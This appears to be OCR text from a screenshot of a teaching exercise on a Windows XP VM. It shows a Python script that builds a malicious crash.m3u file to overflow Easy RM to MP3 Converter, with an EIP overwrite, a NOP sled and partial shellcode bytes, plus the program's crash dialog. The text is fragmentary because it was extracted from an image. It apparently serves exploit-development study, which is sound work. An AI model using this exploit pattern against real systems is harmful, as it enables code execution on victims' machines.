 tont-winxp
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
TinPattern.py - C:\Documents and Settings\Owner\Desktop\TinPattern.py
File Edit Format Run Options Windows Help
[]We are running this on an old XP VM.
[]The versions of python and notepad++ are the latest that run on such an old pl
[]If you don't know how to edit the system path, just ask when we get started. L
'''
Unused
Deskto...
Recycle Bin
crash
Tin
TinPattern
TinPattern
def main():
#we need a file, I just call it crash.m3u
out = open('crash.m3u','w')
PreCode = 'ZZZZ'
EIP
C
Easy RM to MP3 Converter
Easy RM to MP3 Converter has encountered a problem
and needs to close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report
Don't Send
xde\x5b\x31\xc9\x
\xaf"
\x93"
"\x42\x29\x6a\x56\x80\x54\xe9\x53\x78\xa3\xf1\x11\x7d\xef\xb5"
"\xca\x0f\x60\x50\xed\xbc\x81\x71\x8e\x23\x12\x19\x7f\xc6\x92"
"\xb8\x7f")
RandomW = 'Here is where I need to check'
write_string = DumpLetter + EIP + ShellCodeNOP + ShellCode
#write out and close the file
out.write(write_string)
out.close()
print('Success')
Ln: 57 Col: 21